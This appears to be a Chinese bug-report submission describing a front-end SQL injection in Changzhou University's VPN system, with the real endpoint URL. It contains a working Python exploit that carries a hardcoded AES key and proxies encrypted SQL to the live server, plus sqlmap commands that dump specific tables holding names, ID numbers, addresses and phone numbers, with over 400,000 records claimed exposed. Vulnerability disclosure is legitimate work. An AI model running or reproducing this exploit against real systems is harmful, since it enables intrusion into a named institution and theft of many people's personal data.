常州大学

互联网成果

1.1 sql注入
成果标题：常州大学_VPN系统_sql注入
成果类型：互联网成果
漏洞地址： https://zmvpn.cczu.edu.cn/http/webvpnb4628df0d7b77a6d0f08dfc00aa8d59c2c964ac696c57b03b13c3b6f0ee2cb8c/yygj/form/defination/api/executeSql
解密后地址：http://ywtb.cczu.edu.cn/yygj/form/defination/api/executeSql

成果简要描述：常州大学vpn系统前台sql注入导致数据库泄露40W+敏感信息（姓名，身份证等）
复现步骤：
前台sql注入，导致40W+敏感信息泄露
POC
import base64
import requests
import urllib3
from Crypto.Cipher import AES
from flask import Flask, request, jsonify
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
session = requests.Session()
KEY = "59zdyEmMqvb2ZkHy".encode("utf-8")
app = Flask(__name__)
# PKCS7 填充
def pkcs7_pad(data: bytes, block_size: int = 16) -> bytes:
pad_len = block_size - len(data) % block_size
return data + bytes([pad_len] * pad_len)
def pkcs7_unpad(data: bytes) -> bytes:
pad_len = data[-1]
return data[:-pad_len]
# 加密
def encrypt(plaintext: str) -> str:
cipher = AES.new(KEY, AES.MODE_ECB)
padded = pkcs7_pad(plaintext.encode("utf-8"))
encrypted = cipher.encrypt(padded)
return base64.b64encode(encrypted).decode("utf-8")
def deal(sql):
sql = encrypt(sql)
return sql
def main(data,cookies):
paramsGet = {"enlink-vpn": ""}
rawBody = f'{{\"sql\":\"{data}\"}}'
headers = {"Origin": "https://zmvpn.cczu.edu.cn",
"Sec-Ch-Ua": "\"Not;A=Brand\";v=\"99\", \"Microsoft Edge\";v=\"139\", \"Chromium\";v=\"139\"",
"X-Requested-With": "XMLHttpRequest", "Accept": "*/*", "Sec-Ch-Ua-Platform": "\"Windows\"",
"Priority": "u=1, i",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0",
"Referer": "https://zmvpn.cczu.edu.cn/http/webvpnb4628df0d7b77a6d0f08dfc00aa8d59c2c964ac696c57b03b13c3b6f0ee2cb8c/yygj/form/instance/add?definationId=187d973c385a4077bbc01067cb489bf0&processKey=xsblzzzsq&auth=187d973c385a4077bbc01067cb489bf0_LAUNCH&backFlag=noBack",
"Connection": "keep-alive", "Sec-Fetch-Site": "same-origin", "Sec-Fetch-Dest": "empty",
"Accept-Encoding": "gzip, deflate, br", "Sec-Fetch-Mode": "cors",
"Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6", "Sec-Ch-Ua-Mobile": "?0",
"Content-Type": "application/json;charset=UTF-8"}
response = session.post(
"https://zmvpn.cczu.edu.cn/http/webvpnb4628df0d7b77a6d0f08dfc00aa8d59c2c964ac696c57b03b13c3b6f0ee2cb8c/yygj/form/defination/api/executeSql",
data=rawBody, params=paramsGet, headers=headers, cookies=cookies, verify=False)
if response.status_code == 302:
return {"code":302}
return response
# 指定路由
@app.route("/", methods=["POST"])
def execute_sql():
data = request.get_json()
if not data or "sql" not in data:
return jsonify({"error": "missing sql field"}), 400
sql_value = data["sql"]
print(sql_value)
crypto_sql = deal(f"select 1 {sql_value}")
result = main(crypto_sql, cookies=dict(request.cookies)).json()
return jsonify({"code": 200, "data": result})
if __name__ == "__main__":
app.run(debug=True, port=10292)
"""
python sqlmap.py -u "http://127.0.0.1:10292/" --data {\"sql\":\"*\"} --batch --headers="Content-Type: application/json" --dbms=mysql
"""

读取数据库，关键表如下
[*] fwgj
[*] sjcj
[*] sjfx
[*] ywtb
[*] yygj

fwgj库
t_jcsj_xsjbxx表
python sqlmap.py -u "http://127.0.0.1:10292/" --data {\"sql\":\"*\"} --batch --headers="Content-Type: application/json" -D fwgj -T t_jcsj_xsjbxx --start=1 --stop=3 --dump
泄露信息包括：姓名，身份证，家庭住址等个人敏感信息（涉及信息数4w+）



sys_user_ods_tmp表
泄露信息包括：姓名，身份证，手机号，职称等个人敏感信息
涉及信息数2k+




ywtb库
sys_user表
python sqlmap.py -u "http://127.0.0.1:10292/" --data {\"sql\":\"*\"} --batch --headers="Content-Type: application/json" -D ywtb -T sys_user --start=1 --stop=3 --dump
泄露信息包括：姓名，身份证号
涉及信息数18w+



sjfx库
t_sjfx_xsjbxx表
泄露信息包括：姓名，身份证，手机号，学号，邮箱等个人敏感信息
涉及信息数1w+

